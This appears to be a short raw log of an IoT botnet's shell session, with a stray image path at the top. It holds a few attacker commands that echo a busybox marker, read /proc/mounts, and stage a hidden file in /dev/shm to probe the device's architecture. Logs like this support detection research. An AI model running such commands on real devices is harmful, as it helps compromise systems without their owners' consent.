 /bin/busybox HIJBD
cat /proc/mounts; /bin/busybox HIJBD
cd /dev/shm; cat .s || cp /bin/echo .s; /bin/busybox HIJBD
dd bs=52 count=1 if=.s || cat .s || while read i; do echo $i; done < .s